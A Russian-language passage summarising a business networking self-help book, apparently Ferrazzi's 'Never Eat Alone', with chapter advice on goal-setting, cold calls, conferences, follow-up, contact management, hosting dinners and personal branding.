2. **Оглянитесь по сторонам.** Вслед за этим спросите у людей, которые лучше всех знают вас, каковы, на их взгляд, ваши сильные и слабые стороны. Поинтересуйтесь, что им в вас нравится, а что еще нуждается в совершенствовании. У всех дисциплинированных мечтателей есть одна общая черта — следование своему предназначению. Эта миссия зачастую бывает рискованной. Она может противоречить здравому смыслу. Ее бывает порой неимоверно трудно претворить в жизнь. Но это возможно. Дисциплина, которая превращает мечту в миссию, а миссию в реальность, проявляется уже в процессе постановки цели.
#### Второй этап: изложите свою цель на бумаге
Миссия сама по себе не станет реальностью. Ее претворение в жизнь подобно строительству здания, которое начинается с фундамента.
Создание сети полезных связей — это системный процесс. В нем нет никакой магии. Он пригоден не только для избранных. Для того чтобы познакомиться с нужными людьми, нужно всего лишь предварительно разработать план и затем неуклонно выполнять его. При этом совершенно неважно, хотите ли вы стать учителем истории в девятых классах или открыть свою собственную фирму.
Более того, подобный план можно применить к любой сфере жизни и использовать его, например, для расширения круга своих друзей, продолжения образования, поисков спутника жизни, обретения духовного наставника.
Займитесь составлением такого плана прямо сейчас, прежде чем перейдете к следующей главе. Несколько подобных планов постоянно хранятся в моей электронной записной книжке, регулярно напоминая мне о том, что необходимо сделать и с кем по этому поводу стоит поговорить.
Не зафиксированное в письменном виде желание так и останется мечтой. Когда оно записано на бумаге — это уже программа, это цель.
Вот несколько аспектов, которые необходимо учитывать при составлении плана по созданию сети поддержки.
* Ваши цели должны быть конкретными.
* Ваши цели должны быть реальными
* Ваши цели должны быть масштабными и амбициозными
Чтобы подготовиться к предстоящему марафону, необходимо делать хотя бы небольшие пробежки каждый день. Имея план, вы должны теперь устанавливать контакты с нужными людьми. Каждый день!
#### Третий этап: создайте свой собственный консультативный центр
Цели, как и все остальное, о чем я пишу в книге, не достигаются в одиночку. После того как план составлен, вам понадобится поддержка. Как и в любом другом бизнесе, даже самый лучший план только выиграет от того, что его критически оценит кто-то со стороны.
Никому не помешает умный советчик, а еще лучше — два или три, которые будут не просто поддерживать вас, но и зорким взглядом оценивать ваши действия и требовать отчета. В него могут войти члены семьи, ваши наставники, один-два старых друга.
### Глава 4.
Стройте отношения заблаговременно
> Формируйте свое окружение
из людей, которых вы любите и которые любят вас.
>
> *Митч Эпбом*
У людей сложилось совершенно неправильное представление, что заводить связи нужно тогда, когда вам что-то понадобилось (например, работа). На самом деле следует обзаводиться, кругом полезных связей, помощников и друзей задолго до того, как у вас возникнет в них нужда. Динамика создания полезных знакомств должна идти по нарастающей. Завоевать доверие окружающих можно только постепенно, шаг за шагом.
По теории вероятностей, чем шире круг ваших знакомств, тем больше у вас появляется возможностей и тем более существенную поддержку вы сможете получить в критические моменты вашей карьеры.
Вокруг вас масса превосходных возможностей для развития отношений с людьми, которых вы уже знаете и которые знают людей, вам еще не знакомых, а те, в свою очередь, знают еще больше людей.
В бизнесе мы часто говорим, что самый лучший клиент — это тот, который у вас уже есть. Начните укреплять отношения с теми, кого вы уже знаете. Каждый знакомый вам человек, начиная с членов семьи и заканчивая почтальоном, является дверью в совершенно новый мир других людей.
Окружающие скорее помогут вам, если они уже знакомы с вами и успели вас полюбить. Начинайте уже сейчас ухаживать за своим садом.
### Глава 5. Гений смелости
> Ловите каждый миг. Не медлите,
если вы можете что-то сделать или полагаете,
что сможете. Весь гений, сила и магия — в смелости.
>
> *Иоганн Вольфганг Гѐте*
Мой отец, Пит Феррацци, был американцем в первом поколении. Его уделом были тяжелый труд и низкая зарплата. Но он мечтал о другой жизни для своего сына. Будучи простым рабочим, он понимал, что смелость — это, пожалуй, единственное качество, которое отличает удачливых людей от неудачников даже при условии одинаковых способностей. Мой отец шел на все, если речь шла о благополучии семьи.
В ряде случаев, чтобы победить свой страх, приходится просто сопоставлять испытываемое чувство неудобства и последствия провала в работе.
Либо ты рискнешь в надежде на большой выигрыш, либо предпочтешь избежать риска и останешься посредственностью.
Самый лучший способ справиться со страхом состоит в том, чтобы, во-первых, понять, что он — совершенно нормальное явление. Его испытывают все. Во-вторых, необходимо признать, что для достижения успеха вы должны преодолеть свой страх. В-третьих, надо убедить себя, что с каждым разом это будет получаться все лучше.
Ниже я привожу несколько советов, которыми вы можете воспользоваться прямо сегодня, чтобы чувствовать себя комфортно в любых ситуациях.
**Найдите образец для подражания**
Все знают, что в каждой группе друзей или знакомых всегда присутствует человек, который заражает всех своей смелостью. Если вы еще не готовы переступить через свой страх, знакомясь с новыми людьми, попросите такого человека помочь вам и продемонстрировать, как это делается. Если есть такая возможность, берите его с собой на различные мероприятия и наблюдайте за его поведением.
**Учитесь говорить**
В ответ на желание многих людей научиться лучше говорить было создано множество организаций, специализирующихся в этой области. Они просто дают людям шанс попрактиковаться в спокойной обстановке, где инструктор всегда придет на помощь и ободрит.
**Включайтесь в дело**
Существует множество клубов по интересам. Вступите в один из них и станьте его активным членом. Когда почувствуете свою готовность, станьте одним из лидеров группы. Это очень важный и необходимый шаг. Чтобы быть лидером в жизни, необходимо постоянно практиковаться.
**Посетите психотерапевта**
Я не утверждаю, что курс психотерапии сделает вас лучше, но он поможет вам эффективно справиться со своими страхами.
**Примите решение и сделайте**
Поставьте себе цель каждую неделю знакомиться с новым человеком. Неважно, кем он будет и где это произойдет. Вы сами увидите, что с каждым разом это будет получаться все лучше. Не останавливаться на полпути. Когда вы поймете, что замкнутость не приносит никакой пользы, любая ситуация и любой встретившийся человек станут для вас шансом на успех.
Памятка от Мадам Смелости:
1. Изложите создавшуюся ситуацию.
2. Передайте собеседнику свои чувства.
3. Сообщите основную суть.
4. Используйте открытые вопросы.
### Глава 6. Охотники за душами
> Амбиции могут ползать, а могут парить.
>
> *Эдмунд Верк*
>
>
Вот несколько правил, которыми надо пользоваться, чтобы не стать беспринципным охотником за нужными связями:
1. **Не занимайтесь пустой болтовней.** Если вам есть что сказать, то говорите это по-деловому и убедительно. Каждый раз, открывая рот, старайтесь предложить что-то полезное и делайте это искренне.
2. **Не сплетничайте.** Со временем, когда все больше людей будут убеждаться, что вам нельзя доверить никаких сведений, источник иссякнет.
3. **Не приходите в гости с пустыми руками.** Успеха добивается тот, кто отдает больше, чем получает.
4. **Не относитесь плохо к нижестоящим.** Не исключено, что кто-то из них впоследствии может стать вашим начальником. В бизнесе происходит очень активный круговорот.
5. **Будьте искренни.** Скрытность хороша при общении в баре, но не тогда, когда вы намерены установить глубокие отношения с человеком.
6. **Не переусердствуйте.** Если вы, знакомясь с людьми, не устанавливаете с ними дружеских отношений, то вам лучше бросить это занятие. Отсутствие теплых чувств между людьми убивает на корню всю пользу таких взаимоотношений. В то же время хорошие человеческие отношения составляют прекрасную основу бизнеса.
Часть вторая. Навыки общения
----------------------------
### Глава 7. Домашняя работа
> Большим делам всегда предшествует большая подготовка.
>
> *Роберт Шуллер*
Прежде чем встретиться с незнакомым человеком, я думаю о том, как ему представиться, нахожу информацию о нем самом и о роде его занятий. Я пытаюсь отыскать в этой информации главное, что его характеризует — увлечения, проблемы и цели, — как в бизнесе, так и в личной жизни.
Уильям Джеймс писал: *«Самая глубокая потребность человеческой натуры — это стремление к признанию»*.
Главное здесь — выйти за рамки абстрактных представлений и сосредоточиться на конкретной личности. Постарайтесь проявить неподдельный интерес к человеку, и вы станете частью его жизни.
Вам может показаться, что такая тактика в чем-то сродни манипулированию, однако на самом деле это всего лишь умение оказаться в нужное время в нужном месте.
Смысл состоит в том, чтобы найти с человеком точки соприкосновения, а это требует более глубокого и основательного общения, чем можно надеяться в ходе первой мимолетной встречи. Цель заключается в том, чтобы ваше знакомство с человеком не забылось, а переросло в дружбу.
### Глава 8. Фиксируйте имена
Для того чтобы процесс установления связей шел без сбоев, необходимы организация и умение управлять потоком информации.
Для начала необходимо сосредоточить усилия на тех людях, которые уже входят в круг ваших связей. Готов поспорить, что вы даже не представляете себе, насколько он обширен в действительности. В него входят:
* родственники;
* друзья родственников;
* все друзья и знакомые вашей супруги или супруга;
* нынешние коллеги;
* члены профессиональных и общественных организаций, в которых вы состоите;
* нынешние и бывшие клиенты;
* родители друзей ваших детей;
* нынешние и бывшие соседи;
* люди, с которыми вы вместе учились;
* люди, с которыми вы в прошлом работали;
* члены вашей религиозной общины;
* бывшие учителя и начальники;
* люди, с которыми вы проводите свободное время;
* люди, оказывающие вам услуги.
Людей, чем-то полезных для вас, можно отыскать где угодно. Вы должны не просто знать всех ключевых игроков в той или иной сфере деятельности, но и стремиться к тому, чтобы они знали вас.
Помните: если вы подходите к делу организованно, целенаправленно и не забываете фиксировать имена, то никто не сможет оказаться вне пределов вашей досягаемости.
### Глава 9.
Как позвонить по телефону незнакомому человеку
Необходимость позвонить незнакомому человеку приводит даже самых уравновешенных людей в состояние, близкое к неврозу. Как же справиться с этой задачей? Любое знакомство с новыми людьми следует рассматривать как стоящую перед вами очередную задачу, которая дает дополнительные возможности. Сама эта мысль должна порождать в вас азарт и устранять ненужную робость, которая живет в каждом из нас и влияет на наше поведение.
Правила телефонных звонков:
1. Представьте рекомендации. Установление доверительных отношений — это главное, что вы должны сделать в ходе первого контакта с человеком. Ссылка на известное собеседнику лицо или организацию очень помогает преодолеть его первоначальную настороженность. Раньше говорили, что существует шесть степеней взаимных связей людей. Сегодня для того, чтобы отыскать их, достаточно всего лишь один-два раза щелкнуть компьютерной мышью.
2. Изложите, чем вы можете быть полезны. Я могу растопить лед телефонных звонков, упомянув в разговоре информацию, которая продемонстрирует собеседнику, что проделана большая подготовительная работа, а это значит, что я заинтересован в его успехе.
3. Умейте, говоря мало, сказать много. Выражайте свои мысли быстро, последовательно и убедительно. Помните, что в большинстве случаев цель телефонного звонка заключается не в том, чтобы окончательно о чем-то договориться, а в том, чтобы назначить время встречи, где все можно обсудить более подробно.
4. Предложите компромисс. Помните, что следует сначала запросить больше, чем вам нужно, чтобы потом иметь возможность немного отступить назад.
### Глава 10.
Сделайте своим союзником секретаршу
Роль секретарши внутри компании чрезвычайно велика, но она приобретает еще большую важность, когда вам приходится искать доступ в эту компанию со стороны.
Во время первого звонка ни в коем случае нельзя проявлять агрессивность. Помните, что никогда нельзя злить секретаршу. Не следует проявлять излишней назойливости. Иногда имеет смысл воспользоваться различными формами коммуникации, пытаясь установить важный контакт с незнакомым человеком. Сообщение по электронной почте, письмо, факс или просто открытка имеют порой больше шансов дойти до нужного человека.
Если вы признаете ту роль, которую играют секретарши, и с помощью уважения, юмора и сочувствия превратите их в своих союзников, то перед вами откроются многие двери.
### Глава 11.
Никогда не ешьте в одиночку
Вы должны постоянно поддерживать контакты со своими знакомыми и нужными людьми — за завтраком, за обедом, везде, где только можно.
Ваш календарь встреч и других мероприятий всегда должен быть заполнен до отказа. Вы должны все время быть на виду и проявлять активность.
Ваш круг общения в чем-то схож с мускулатурой. Чем больше вы работаете над ним, тем сильнее он становится.
Вы обедали с кем-нибудь из коллег? Почему бы не пригласить кого-то на ужин, а заодно и еще нескольких человек из вашего делового или личного окружения? Таким образом ваша сеть друзей и знакомых будет постоянно расширяться.
### Глава 12. Поделитесь своими увлечениями
Должен вам признаться: я еще ни разу в жизни не был ни на одном мероприятии, посвященном завязыванию нужных знакомств.
Основу любых взаимоотношений составляют общность интересов, единство расы, религии, пола, сексуальной ориентации, этнического происхождения, профессии и личных увлечений. Поэтому наибольшего успеха в установлении контактов вы добьетесь на тех мероприятиях, которые основываются на соответствующих интересах.
Главное внимание необходимо обращать на то, где вы чувствуете себя наиболее комфортно и какое занятие доставляет вам особое удовольствие.
Вопреки расхожему правилу бизнеса я не считаю, что существует какая-то твердая граница между частной и публичной жизнью.
Представители старой школы бизнеса полагают, что выражение эмоций делает человека уязвимым. Сегодняшние молодые бизнесмены, напротив, считают, что это еще сильнее объединяет людей. Чем крепче человеческие взаимоотношения, тем более успешными будут и бизнес, и карьера.
Перечень мероприятий, используемых мною для поддержания и развития контактов со своими партнерами по бизнесу и друзьями:
1. Пятнадцать минут за чашкой кофе. Это не занимает много времени и происходит за пределами офиса. Прекрасный способ немного поближе познакомиться с новым человеком.
2. Конференции. Если мне, к примеру, надо принять участие в конференции в Сиэтле, то я составляю список знакомых мне людей в этом регионе или с которыми мне хотелось бы познакомиться, а затем подыскиваю подходящую возможность для встречи с ними.
3. Приглашение принять участие в каком-нибудь увлекательном деле (гольф, шахматы, коллекционирование марок, клуб любителей книг и т.п.).
4. Непродолжительный завтрак, обед, коктейль после работы или совместный ужин. Ничто лучше этих мероприятий не может растопить лед во взаимоотношениях.
5. Приглашение на какое-нибудь особое событие. Для меня такими событиями являются посещение театра, вечеринки общества любителей пения, концерт. Это событие становится особенно радостным, если я приглашаю с собой людей, которые, на мой взгляд, по достоинству могут его оценить.
6. Приглашение к себе домой. Я расцениваю домашний ужин как своего рода священнодействие и стараюсь создать теплую и дружескую атмосферу, поэтому обычно приглашаю не более одного-двух незнакомых людей. Мне хочется, чтобы, покидая мой дом, люди испытывали ощущение, что приобрели новых хороших друзей, а этого нелегко добиться, если за столом сидит много незнакомых.
Разумеется, необходимо находить время для друзей, для семьи и даже просто для того, чтобы почитать и расслабиться.
### Глава 13.
Не напомнив о себе, вы потерпите неудачу
Стремление обратить на себя внимание и напомнить о себе — это ключ к успеху в любой области. Несколько моментов, которые необходимо учитывать, когда вы напоминаете человеку о себе:
* Всегда выражайте благодарность. Не забудьте упомянуть важный или интересный момент состоявшейся между вами беседы, даже если это была всего лишь шутка, повеселившая вас обоих.
* Подтвердите свои обещания, если они были сделаны в ходе беседы, и напомните об обещаниях, которые сделал ваш собеседник. Выражайтесь кратко и по делу. Ваше письмо не должно быть обезличенным, оно должно быть адресовано конкретному человеку.
* Пользуйтесь как электронной, так и обычной почтой. Их сочетание придает вашему общению более личный характер. Фактор времени играет очень важную роль. После состоявшейся встречи или беседы напоминайте о себе как можно быстрее.
* Многие ожидают наступления праздников, чтобы поблагодарить кого-то или напомнить о себе. Зачем ждать? Чем скорее вы это сделаете, тем будет уместнее и лучше запомнится. Не забудьте и о тех людях, которые послужили посредниками в вашем знакомстве. Отправьте им краткое сообщение о том, как прошла беседа, состоявшаяся с их подачи, и выразите свою признательность за помощь.
Постарайтесь, чтобы все вышеперечисленные советы вошли у вас в привычку. Тогда вам не придется напрягать память, пытаясь вспомнить имя собеседника, или видеть, как он морщит лоб, вспоминая ваше.
### Глава 14.
Станьте организатором конференции
Вы можете превратить простое участие в конференции в реализацию своей миссии.
**Помогайте организаторам**
«Я хочу принять участие в конференции, которую вы организуете, и заинтересован в том, чтобы в этом году она была подготовлена лучше, чем когда бы то ни было. В вашем распоряжении все мои ресурсы — время, творческие способности и связи. Чем я могу помочь?»
**Слушайте, а еще лучше – говорите**
Получив возможность выступить на конференции, вы приобретаете особый статус, который помогает вам заводить знакомства с людьми. Все участники испытывают желание поговорить или хотя бы поздороваться с вами. Вы начинаете пользоваться уважением, а когда стоите на трибуне, к вашим словам относятся с большим доверием.
**Партизанская война**
Организуйте конференцию внутри конференции
. Ничто не может помешать вам взять на себя бремя лидерства в организации увеселительной программы или посещения мест, о которых оргкомитет конференции просто не подумал.
**Следуйте за лидером**
Если вы знакомы с самым популярным участником конференции — с тем, кто знает всех и кого все знают, — то «приклейтесь» к нему, когда он вращается в кулуарах форума.
**Будьте кладезем информации**
Если вы станете ценным источником сведений, то с вами многие захотят познакомиться.
**Определите свою цель**
Для каждой конференции я записываю на листке бумаги имена трех-четырех человек, с которыми мне очень хотелось бы встретиться, и храню его в кармане пиджака
**Перерывы – не время для отдыха**
«Войдя в комнату, отступите на шаг вправо. Осмотрите помещение. Оцените, кто в нем находится. Сделайте так, чтобы собравшиеся заметили вас». Оценив обстановку, приступайте к установлению контактов.
**Напоминайте о себе**
Каждый, с кем вы познакомились на конференции, должен получить от вас весточку, которая напомнит, что он согласился встретиться и побеседовать с вами в будущем.
**Выступающие – это прежде всего люди**
Содержательную часть конференций я обычно считаю не слишком полезной. Если выступающий и представляет интерес, то в первую очередь как человек.
Вы думаете, что приобрели множество связей, а на самом деле вы составили всего лишь телефонную книгу, и каждый контакт из этого перечня впоследствии придется устанавливать по телефону заново.
### Глава 15.
Знакомьтесь с мастерами установления связей
Самыми полезными не обязательно оказываются тесные отношения, характерные для членов семьи или близких друзей. Напротив, часто самые важные услуги нам оказывают люди, которых мы считаем просто знакомыми — «сила слабых связей».
Если вы хотите создать эффективную сеть связей, то лучше всего познакомиться с немногим количеством людей, обладающих обширными связями. Таких людей можно найти среди представителей любой профессии, но мне хотелось бы сосредоточиться всего на семи из них, где концентрация людей с обширными связями выше всего.
1. Владельцы ресторанов
2. «Охотники за головами»
3. Лоббисты
4. Лица, обеспечивающие финансирование общественных проектов
5. Специалисты по связям с общественностью
6. Политики
7. Журналисты
Историки пишут, что Ревер обладал магической способностью оказываться в центре событий. Но для этого не требуется никакого волшебства. Надо только общаться с людьми, проявлять интерес к происходящим событиям и иметь одного-двух друзей с обширными связями.
### Глава 16. Расширяйте круг общения
Самый эффективный метод, позволяющий полностью использовать потенциал вашего круга друзей, очень прост. Надо соединить свой круг общения с чьим-то еще.
Никогда не забывайте о том человеке, который открыл перед вами двери в новый мир.
1. Человек, с которым вы делитесь кругом своих связей, должен рассматриваться вами как партнер, отношения с которым строятся на взаимной выгоде.
2. Вы должны доверять своему партнеру, поскольку в конечном счете как бы ручаетесь за него и его поведение по отношению к вашим друзьям отражается и на вас.
Никогда не давайте никому полного доступа к своему списку контактов. Это ваша собственность, и никто не вправе пользоваться ею как ему заблагорассудится. Вы должны сами решать, в ком из вашего круга знакомых и в каком объеме может быть заинтересован тот или иной человек.
### Глава 17. Искусство светских бесед
Те, кто в состоянии был вести беседы с любым человеком и в любой ситуации, с удивительной скоростью поднялись по ступенькам карьерной лестницы.
Если вы хотите произвести на собеседника впечатление, продемонстрируйте ему, чем вы отличаетесь от него. Обменяйтесь взаимными ожиданиями. Объедините их. Каким образом? Для этого существует один гарантированный способ: будьте самим собой. Покажите, что вы живой человек, которому ничто человеческое не чуждо.
Ведя формальную, сдержанную беседу и скрывая свою истинную сущность, мы портим все впечатление от встречи.
**Учитесь невербальному общению.** Будьте искренни. Самый верный способ добиться к себе внимания — это уделять максимум внимания собеседнику. Найдите свою изюминку. Делитесь своими увлечениями, но не навязывайте их окружающим.
**Определите размер своего «окна Джохари».** В соответствии с этой психологической моделью успех беседы зависит от того, насколько соответствуют друг другу степени открытия окна у вас и вашего собеседника. Разумеется, это не означает, что вы должны лицемерить. Напротив, это свидетельствует лишь о том, что вы чутко относитесь к проявлению эмоций и темпераменту человека. Вы лишь слегка подстраиваете свой стиль поведения, чтобы окна постоянно оставались открытыми.
**Умейте красиво выйти из беседы.** «Сегодня здесь очень много интересных людей. Было бы очень жаль не сделать хотя бы попытки познакомиться еще с кем– нибудь из них. Вы извините, если я на минутку оставлю вас?». Чтобы знакомство переросло в прочные отношения, первая беседа должна заканчиваться предложением продолжить общение.
**Учитесь слушать.** В общении с человеком вы в первую очередь должны стремиться понять его, а не быть понятым. Очень часто мы слишком озабочены тем, что хотим сказать, и даже не слышим, что говорят нам в ответ. Сразу же после знакомства я повторяю его имя вслух, чтобы убедиться, что расслышал его правильно, а затем в ходе беседы периодически называю собеседника по имени.
Все так же актуальны сформулированные Карнеги истины:
* Искренне интересуйтесь другими людьми.
* Будьте хорошим слушателем. Поощряйте других говорить о самих себе.
* Пусть большую часть времени говорит ваш собеседник.
* Улыбайтесь.
* Говорите о том, что интересует вашего собеседника.
* Начинайте с похвалы и искреннего признания достоинств собеседника.
Часть третья.
Как превратить знакомых в соратников
---------------------------------------------------
### Глава 18.
Здоровье, благосостояние и дети
> Каждый человек, попадающийся мне на пути, в чем-то выше меня, и я учусь у него.
>
> *Ралфа Уолдо Эмерсона*
В ходе первых бесед со своим новым знакомым я стараюсь понять, кем он станет для меня: очередным учеником или деловым партнером. Я ищу мотивацию, которая движет этим человеком. Люди, добившиеся самых больших успехов в построении сети взаимоотношений, представляют собой своеобразную комбинацию духовных наставников, психотерапевтов и альтруистов. Единственный способ побудить людей сделать что-то для вас — это признать их значимость и важность. Самая глубокая жизненная потребность человека — это потребность в признании.
Если вы помогаете человеку в осуществлении его заветной мечты, то связь между вами растет и крепнет. В наши дни уже полузабытым понятием стала преданность, но, на мой взгляд, она остается краеугольным камнем прочных человеческих отношений.
Самая высокая человеческая потребность по Маслоу — это самореализация, то есть стремление в полной мере проявить все свои лучшие качества. Это понимал и Дейл Карнеги. Однако Маслоу утверждал, что мы не можем взяться за удовлетворение высших потребностей, пока не удовлетворим те, которые находятся в самом низу пирамиды. К ним относятся, например, основы жизнеобеспечения, безопасность и секс. Именно в этой группе находятся здоровье, благосостояние и забота о детях. Оказывая помощь людям в этих вопросах, вы решаете сразу две проблемы. Во-первых, помогаете людям реализовать самые насущные базовые потребности, а во-вторых, тем самым даете им возможность подняться на ступеньку выше в пирамиде потребностей.
Однако помните, что если вы затрагиваете самые животрепещущие для собеседника темы, то должны относиться к ним так, как они того заслуживают. Если вы не проявите к ним должного интереса, то это будет иметь обратный эффект. Ничто не сможет так испортить ваши отношения с клиентом, как невыполненное обещание помочь в какой-то чрезвычайно важной для него проблеме.
### Глава 19. Социальный арбитраж
Одни люди получают власть путем запугивания окружающих и насилия над их волей. Другие же (причем, как правило, со значительно лучшими результатами) — за счет того, что становятся необходимыми для всех.
Самый лучший результат получается, когда вы сводите вместе людей из совершенно различных миров. Сила вашей сети контактов в такой же степени зависит от разнообразия ваших связей, как и от их количества и качества. Тот, кого вы знаете, влияет на эффективность применения того, что вы знаете.
Перефразируя Дейла Карнеги, можно сказать: *«Вы можете добиться большего успеха за два месяца, искренне интересуясь делами других людей, чем за два года, в течение которых будете пытаться заинтересовать их собственными делами»*.
### Глава 20.
Не дайте о себе забыть
Если, по словам Вуди Аллена, 80 процентов успеха в шоу–бизнесе зависят от шумихи вокруг вашего имени, то 80 процентов успеха в формировании круга полезных связей зависят от постоянного контакта с нужными людьми.
Нельзя позволять, чтобы люди забыли о вас. Выработав свой собственный стиль, вы сможете поддерживать контакты с большим количеством людей, и для этого не понадобится слишком много времени.
Чтобы люди, с которыми вы завязываете новые отношения, прочно запомнили ваше имя, они должны видеть или слышать вас по крайней мере по трем каналам коммуникации: по электронной почте, телефону и при личном общении.
Лично я создал для себя рейтинговую систему, которая определяет частоту контактов и облегчает функционирование сети знакомых, коллег и друзей. Я разделил всю сеть на пять категорий:
**«Личные связи»** — свои хорошие друзья и знакомые. Поскольку с ними уже установлены прочные и глубокие отношения, общение происходит естественно, словно мы встречаемся каждый день.
**«Существующие клиенты»** и **«будущие клиенты»** — говорят сами за себя.
**«Важные деловые связи»** — включаю людей, с которыми меня связывают профессиональные отношения. Либо я веду с ними какие-то дела, либо надеюсь вести в будущем. Эта категория очень важна для выполнения поставленных задач.
**«Перспективные контакты»** — включаю людей, с которыми мне хотелось бы познакомиться и установить хорошие отношения (это руководители высшего звена и мировые знаменитости).
Против каждой фамилии я ставлю цифры 1, 2 или 3.
**«1» — связываюсь каждый месяц.** Это значит, что с данным человеком, будь то мой друг или новый деловой партнер, я поддерживаю активные контакты. Если он относится к числу моих недавних знакомых, то единица, как правило, означает, что отношения с ним еще недостаточно прочные и с этим человеком следует общаться по трем линиям коммуникации. Каждый раз, выходя на связь с тем или иным человеком, я делаю короткое примечание против его фамилии с указанием обстоятельств и содержания контакта. Если в прошлом месяце я направил потенциальному клиенту с пометкой «1» короткое сообщение по электронной почте, то в этом месяце я позвоню ему по телефону. Кроме того, все контакты, помеченные единицей, я вношу в систему быстрого набора номера на своем мобильном телефоне (это очень полезная функция, позволяющая экономить время). Если у меня есть свободная минута, когда я, например, еду в такси, то достаточно нажатия одной кнопки, чтобы связаться с нужным человеком.
**«2» — основная база контактов.** Это первичные знакомства либо люди, которых я уже хорошо знаю. Им я звоню или направляю сообщение по электронной почте один раз в квартал. Кроме того, эту категорию людей я обычно включаю в перечень рассылки электронных сообщений о своем бизнесе. Как и все мои знакомые, ежегодно они получают от меня поздравительные открытки к праздникам, и я звоню им в день рождения.
**«3» — знаю недостаточно хорошо.** Ввиду нехватки времени и условий я не в состоянии уделять им слишком много внимания. Это просто люди, случайно оказавшиеся на моем пути, но показавшиеся достаточно интересными, чтобы попасть в мою записную книжку. Я стараюсь связываться с ними по крайней мере раз в год. К тому, что человек, которого они почти не знают, звонит им или посылает короткие записки, эти люди относятся доброжелательно и заинтересованно.
«Привет, мы слишком долго не общались, и я хочу сказать, что мне вас не хватает и вы важны для меня». Можно делать и какие-то профессиональные дополнения, но в любом случае ваше послание должно носить максимально личный характер.
#### Дни рождения
Для меня самой лучшей оказией по-прежнему служат дни рождения, хотя они и стали последнее время пасынками среди других памятных дат. Чем старше вы становитесь, тем чаще окружающие забывают этот ваш самый главный праздник (видимо, потому, что пытаются забыть свой собственный). Мы с детства привыкли, что этот день только наш и ничей больше. Люди никогда не забывают свой день рождения.
### Глава 21. Отыщите свой «якорь»
У каждого среди знакомых есть человек, который выпадает из привычного круга друзей. Каждый из нас в той или иной степени поддерживает отношения со старшими, более мудрыми и опытными людьми. Это могут быть наши наставники, друзья родителей, учителя, священники, начальники. Я называю этих людей «якорями». Их преимущества перед привычным кругом наших друзей заключаются в одном простом факте — они другие. Они общаются с другими людьми, располагают другим опытом, поэтому у них можно многому научиться.
Пригласив на вечеринку человека, который будет играть роль «якоря», не забывайте, что очень важно правильно сформировать состав других гостей. Лично я предпочитаю комбинацию из людей, с которыми веду дела сегодня, тех, с кем бы мне хотелось вести бизнес в будущем, и так называемых «затейников», энергичная натура которых внесет оживление в компанию.
`Мой друг Джим Врем — один из самых модных дизайнеров Нью-Йорка. У него была прекрасная студия в центре города, где он каждые две недели по четвергам устраивал вечеринки. Кстати, четверг отлично подходит для таких мероприятий. Он не нарушает планов людей, которые они строят на выходные дни, и большинство из них готовы погулять в этот день допоздна, так как знают, что на этой неделе им остался всего один рабочий день.
Я всегда восхищался умением Джима сделать простоту столь элегантной. Это наблюдается в его архитектурных и дизайнерских работах. Вдоль одной стены у него тянулась длинная скамья, обитая бархатом, и стояло несколько черных кожаных пуфов для сидения. Здесь нам обычно подавали шампанское. Звуковой фон создавала легкая джазовая музыка. В числе приглашенных всегда были художники, писатели и музыканты.
Сделав пять шагов, вы попадали за простой деревянный стол без всяких скатертей, украшенный парой свечей в серебряных подсвечниках. Стулья были красиво задрапированы. Перед каждым из гостей стояла большая чашка с приготовленным в домашних условиях соусом чили и грубо наломанными кусками свежего хлеба. На десерт подавали мороженое и шампанское. Все гениальное, как всегда, было очень просто.`
Для организации вечеринок нужно соблюдать всего одно правило: получайте удовольствие. Разумеется, существуют и другие правила, которые вам помогут в этом деле. Вот некоторые из них:
1. Определите тему. Это придаст вашим совместным ужинам дополнительное содержание и поможет привлечь к ним новых людей.
2. Приглашайте гостей заблаговременно. Чтобы люди успели скорректировать свои планы и вам не пришлось потом гадать, кто придет, а кто нет.
3. Не будьте рабом кухни. Гости в любом случае оценят ваши усилия, если еда будет вкусной, а программа общения интересной.
4. Создайте атмосферу. Не поленитесь потратить час или два на то, чтобы украсить место проведения ужина.
5. Забудьте о формальностях. Будьте проще. Вкусная еда, хорошие люди, много вина, приятная беседа — вот и все секреты удавшейся вечеринки.
6. Не сажайте семейные пары вместе. Я обычно расставляю на столе таблички с фамилиями приглашенных.
7. Расслабьтесь. Гости берут пример с хозяина.
Часть четвертая. Умение брать и давать
--------------------------------------
### Глава 22.
Будьте интересным человеком
Сегодня маркетолог должен быть одновременно стратегом, технологом и творчески мыслящей личностью, сфокусированной на процессе продажи и получения выручки.
**Имейте свою точку зрения**
Я искренне надеюсь, что начиная с этого дня вы станете увлеченно читать газеты и обсуждать злободневные темы со всеми своими знакомыми. Однако есть определенная разница между интересным и содержательным человеком. Для того чтобы прослыть интересным, достаточно лишь умно рассуждать о политике, спорте, путешествиях, науке и о других вещах, которые дают вам право участвовать в беседе. Для того чтобы быть содержательным человеком, надо располагать более детальными и специфическими знаниями. Для этого следует знать то, чего не знает большинство людей. В этом заключается ваше отличие от остальных. Именно это делает вас уникальным и заставляет людей стремиться к общению с вами. Существует большая разница между популярной личностью и известным человеком. Когда человек известен своими делами и достижениями, это вызывает к нему уважение. Для того чтобы люди поверили вам, вы сами должны во что-то верить.
**Творческую личность некем заменить**
Уникальная точка зрения — это один из способов добиться, чтобы и сегодня, и завтра, и через год вам не приходилось беспокоиться о своем рабочем месте. Сегодняшний рынок ставит творчество выше компетентности, опыта и общих знаний. Невозможно копировать творчество и генерацию идей. Людей, которые день за днем демонстрируют творческий стиль мышления и создают уникальные идеи, некем заменить.
Ниже я привожу десять советов, которые позволят вам стать экспертом в своем деле:
1. Ознакомьтесь с передовым опытом и проанализируйте все тенденции и возможности
2. Задавайте «глупые» вопросы
3. Знайте себя и свои способности
4. Постоянно учитесь
5. Заботьтесь о здоровье
6. Пробуйте что-то необычное
7. Не падайте духом
8. Овладейте новой технологией
9. Найдите свою нишу
10. Идите на запах денег
Но вы должны позаботиться о том, чтобы ваши слова: а) были доступны для понимания; и б) затрагивали каждого человека.
### Глава 23. Создайте себе имя
> Независимо от возраста, занимаемого положения
или области деятельности все мы должны понимать, как важно
обзавестись известной торговой маркой.
Чтобы работать сегодня в бизнесе, надо еще стать
и собственным маркетологом, который
сумеет продвинуть на рынок бренд под названием «Я».
>
> *Том Питерс*
Для того чтобы сделать себе имя, необходимо внутреннее содержание, которое объединяет все ваши действия, придавая им цельность и подчиняя их единой миссии. Создав себе имя, вы решаете сразу три крайне важные задачи. Оно внушает доверие к вам, говорит само за себя и привлекает все больше людей, готовых вам помочь.
В результате вам все легче становится приобретать новых друзей и объяснять окружающим, кто вы и чем занимаетесь. Бренд в бизнесе — это мощный инструмент.
Три условия, выполнение которых выведет вас на путь успеха:
